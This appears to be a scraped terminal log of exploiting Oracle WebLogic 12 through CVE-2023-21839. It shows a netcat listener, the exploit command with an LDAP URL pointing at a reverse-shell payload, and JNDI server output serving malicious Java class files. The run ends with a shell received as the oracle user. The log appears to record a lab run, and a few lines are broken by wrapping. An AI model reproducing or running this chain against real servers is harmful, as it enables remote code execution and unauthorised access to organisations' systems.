 lighthouse@VM-4-12-ubuntu:~$ nc -lnvp 6666
Listening on 0.0.0.0 6666
Connection received on 47424
bash: no job control in this shell
[oracle@02ac4f90bc18 base_domain]$
[*] weblogic 12
[*] id=2 LocateRequest
[*] id=3 RebindRequest
[*] id=4 RebindRequest
[*] id=5 LocateRequest
[*] id=6 ResolveRequest
[*] id=7 ResolveRequest
┌──(sollupus㉿kali)-[~/…/weblogic/CVE-2023-21839/CVE-2023-21839/cmd]
└─$ ./CVE-2023-21839 -ip 192.168.0.234 -port 7001 -ldap ldap://192.168.0.234:1389/Basic/ReverseShell/
/6666
[*] your-ip: 192.168.0.234
[*] your-port: 7001
[*] your-ldap: ldap://192.168.0.234:1389/Basic/ReverseShell/1.15.71.179/6666
[*] weblogic 12
[*] id=2 LocateRequest
[*] id=3 RebindRequest
[*] id=4 RebindRequest
[*] id=5 LocateRequest
[*] id=6 ResolveRequest
[*] id=7 ResolveRequest
┌──(sollupus㉿kali)-[~/…/weblogic/CVE-2023-21839/CVE-2023-21839/cmd]
└─$
[+] HTTP Server Start Listening on 3456...
[+] Received LDAP Query: Basic/ReverseShell/192.168.0.234/6666
[+] Paylaod: reverseshell
[+] IP: 192.168.0.234
[+] Port: 6666
[+] Sending LDAP ResourceRef result for Basic/ReverseShell/192.168.0.234/6666 with basic remote reference
payload
[+] Send LDAP reference result for Basic/ReverseShell/192.168.0.234/6666 redirecting to http://192.168.0.
234:3456/Exploit8nr8FsJA4w.class
[+] New HTTP Request From /172.24.0.2:43382  /Exploit8nr8FsJA4w.class
[+] Receive ClassRequest: Exploit8nr8FsJA4w.class
[+] Response Code: 200
[+] Received LDAP Query: Basic/ReverseShell/ /6666
[+] Paylaod: reverseshell
[+] IP:
[+] Port: 6666
[+] Sending LDAP ResourceRef result for Basic/ReverseShell/1.15.71.179/6666 with basic remote reference p
ayload
[+] Send LDAP reference result for Basic/ReverseShell/1.15.71.179/6666 redirecting to http://192.168.0.23
4:3456/ExploittpEl4R4thd.class
[+] New HTTP Request From /172.24.0.2:34042  /ExploittpEl4R4thd.class
[+] Receive ClassRequest: ExploittpEl4R4thd.class
[+] Response Code: 200
[0] 0:zsh*
"kali" 11:16 24-3月-23